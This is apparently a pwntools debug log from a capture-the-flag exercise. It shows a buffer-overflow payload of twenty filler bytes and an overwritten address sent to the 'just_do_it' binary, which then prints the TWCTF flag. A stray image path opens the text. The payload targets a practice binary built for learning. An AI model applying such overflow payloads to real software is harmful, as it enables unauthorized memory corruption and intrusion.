 [+] Starting local process './just_do_it': pid 4909
[DEBUG] Received 0x49 bytes:
    b'Welcome my secret service. Do you know the password?\n'
    b'Input the password.\n'
[DEBUG] Sent 0x18 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  80 a0 04 08                            │aaaa│····│
    00000018
[*] Switching to interactive mode
$
[DEBUG] Sent 0x1 bytes:
    10 * 0x1
[DEBUG] Received 0x21 bytes:
    b'TWCTF{pwnable_warmup_I_did_it!}\n'
    b'\n'
TWCTF{pwnable_warmup_I_did_it!}
[*] Process './just_do_it' stopped with exit code 0 (pid 4909)
[*] Got EOF while reading in interactive
$